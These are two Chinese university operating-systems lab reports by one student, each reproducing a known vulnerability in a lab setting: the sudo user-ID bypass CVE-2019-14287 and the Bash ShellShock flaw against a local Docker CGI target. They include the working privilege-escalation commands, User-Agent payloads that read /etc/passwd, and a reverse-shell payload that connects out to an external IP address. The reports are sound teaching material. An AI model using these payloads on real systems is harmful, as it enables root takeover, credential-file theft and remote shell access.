操作系统实验报告
实验名称 |  |  | Linux sudo root权限绕过漏洞(CVE-2019-14287)复现
队 别 |  | 十一大队一队 |  |  |  | 姓 名 |  | 张 蔚 |  | 学 号 |  | 4042017041 |  | 实验日期 |  | 2019.11.12
【实验目的】
1．实现Linux sudo root权限绕过漏洞复现。
2．进一步熟悉和掌握Linux操作系统的基本操作。
【实验要求】
- 有条理地分析实验过程，并附图。
【实验环境】
- VMware Workstation Pro
- Ubuntu 18.04操作系统
- 1.8.21p2 Sudo 版本
【实验作业】
第一步：
输入以下命令，查看当前sudo 的版本；
进入root用户：sudo su
查看当前sudo的版本：sudo –V

如上图所示，版本为1.8.21，可以进行漏洞复现。
（CVE-2019-14287 sudo权限绕过漏洞仅存在于1.8.28之前的Sudo版本）

第二步：
建立一个用户test1；
输入以下命令创建用户test1： useradd test1
为用户ming设置密码123456： passwd test1 （输入两次123456，即可设置成功）


第三步：给用户test1赋予他执行sudo的权限
查看一下/etc/sudoers的权限： ll /etc/sudoers
如上图所示，所属者root，权限只有可读，没有可写。

第四步：
输入以下命令，赋予权限：chmod u+w /etc/sudoers

如上图所示，已经修改完成，现在root用户具有可写权限

第五步：
修改/etc/sudoers文件,给用户test1赋予sudo权限
编辑该文件：vi /etc/sudoers
给test1用户赋予sudo权限： test1 ALL=(ALL:ALL) ALL
给test1用户设置安全策略：比如以下命令，我们期望用户test1 可以以管理员权限执行/usr/bin、/bin下的所有命令，但是不能修改其他用户密码以及kill其他用户进程，可以配置如下： test1 ALL=/usr/bin/, !/usr/bin/passwd, /bin/, !/bin/kill
之后的漏洞利用，可以获得root权限，从而略过该安全策略。

test1 ALL=这里加上 !/usr/bin/su, !/bin/su 为了禁止用户test1，直接切换到root

第六步：
切换用户到test1；
输入命令： su - test1
注意：在修改/etc/sudoers完成后，输入以下命令，取出可写权限：chmod u-w /etc/sudoers
第七步：
验证该test1用户的权限：

第八步：
开始提权
①输入以下命令：
回显0：sudo -u#-1 id -u
回显0：sudo -u#4294967295 id -u
输入命令提权：sudo -u#4294967295 /bin/bash

如图，提权成功。
之前对于test1用户已经不可以修改其它用户密码；
那么现在提权为root，那么就可以修改密码了。

成绩 | 优 |  |  |  | 良 |  |  |  | 中 |  |  | 及格 |  |  | 不及格
教师签名： 日期：
操作系统实验报告
实验名称 |  |  | ShellShock 漏洞复现
队 别 |  | 十一大队一队 |  |  |  | 姓 名 |  | 张 蔚 |  | 学 号 |  | 4042017041 |  | 实验日期 |  | 2019.11.12
【实验目的】
1．了解ShellShock 漏洞原理。
- 实现ShellShock 漏洞复现。
【实验要求】
- 解释ShellShock 漏洞原理。
- 分析实验过程，并附图。
【实验环境】
bash 4.1版本
【实验作业】
漏洞原理：
Shellshock的原理是利用了Bash在导入环境变量函数时候的漏洞。在启动Bash的时候，它不但会导入这个函数，而且也会把函数定义后面的命令执行。在有些CGI脚本的设计中，数据是通过环境变量来传递的，这样就给了数据提供者利用Shellshock漏洞的机会。
简单来说就是由于服务器的CGI脚本调用了bash命令，由于bash版本过低，攻击者把有害数据写入环境变量，传到服务器端，触发服务器运行Bash脚本，完成攻击。

第一步：

1.以root权限下载安装4.1版本的bash。
下载:
wget http://labfile.oss.aliyuncs.com/bash-4.1.tar.gz
安装:
$ tar xf bash-4.1.tar.gz
$ cd bash-4.1
$ ./configure
$ make & make install


2.安装完成


3.查看bash版本号
$bash –version

4.如果在一个含有版本号小于bash 4.3的linux或者unix系统，本地执行：
env x='() { :;}; echo vulnerable' bash -c "echo this is a test "
可能会得到输出： Vulnerable this is a test
如果出现则说明该系统存在一个由bash程序缺陷导致的任意命令执行漏洞。
输出vulnerable的话,说明bash有漏洞。

第二步：

1.搭建、安装docker
docker run -d -p 8000:80 -v /Users/Kr0iNg/Desktop/操作系统实验/漏洞复现2

2.使用docker在本地pull存在Shellshock漏洞的程序进行测试，将端口转发到本机，进行对127.0.0.1:8000访问。



第三步：

进行Shellshock漏洞测试，使用工具curl。
测试命令：
curl -A "() { echo ShellShock; }; echo; /bin/cat /etc/passwd" http://127.0.0.1:8000/cgi-bin/vulnerable

使用curl -A 模拟Http头命令，调用“cat /etc/passwd”读passwd文件，发送到存在Bash漏洞的docker，成功读取passwd文件内容。


第四步：

用Burpsuite来进行测试。
修改http协议中的User-Agent字段为:
() { :; };echo;/bin/cat /etc/passwd

成功读取passwd文件。



第五步：

发送http请求进行测试反弹shell。
服务器开启监听：

模拟浏览器头:
User-Agent: () { :; };echo;/bin/bash -i >& /dev/tcp/47.92.80.16/1234 0>&1


反弹成功，可以查看用户名，目录，系统版本等信息。



成绩 | 优 |  |  |  | 良 |  |  |  | 中 |  |  | 及格 |  |  | 不及格
教师签名： 日期：

